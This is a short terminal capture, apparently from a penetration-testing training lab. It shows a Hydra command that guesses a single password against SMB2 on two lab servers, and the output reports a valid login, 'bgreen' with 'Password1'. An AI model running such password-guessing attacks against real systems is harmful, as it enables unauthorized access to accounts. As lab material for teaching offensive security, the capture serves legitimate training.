 sec560@slingshot:~$ hydra -m workgroup:{hiboxy} -l bgreen -p Password1 -M /tmp/s
mbservers.txt smb2
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-13 20:50:
48
[DATA] max 1 task per 2 servers, overall 2 tasks, 1 login try (l:1/p:1), ~1 try 
per task
[DATA] attacking smb2://(2 targets):445/workgroup:{hiboxy}
[445][smb2] host: 10.130.10.10   login: bgreen   password: Password1
2 of 2 targets successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-13 20:50:
50
sec560@slingshot:~$